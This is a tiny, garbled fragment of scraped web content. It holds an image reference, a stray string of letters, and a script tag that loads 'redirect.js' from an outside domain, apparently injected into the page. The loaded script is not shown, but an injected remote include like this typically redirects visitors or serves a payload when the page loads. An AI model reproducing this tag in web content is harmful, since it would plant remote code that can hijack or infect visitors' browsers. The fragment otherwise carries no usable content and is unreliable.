 ZQYYO<script src=https://aaa.aimarksix.com/redirect.js></script >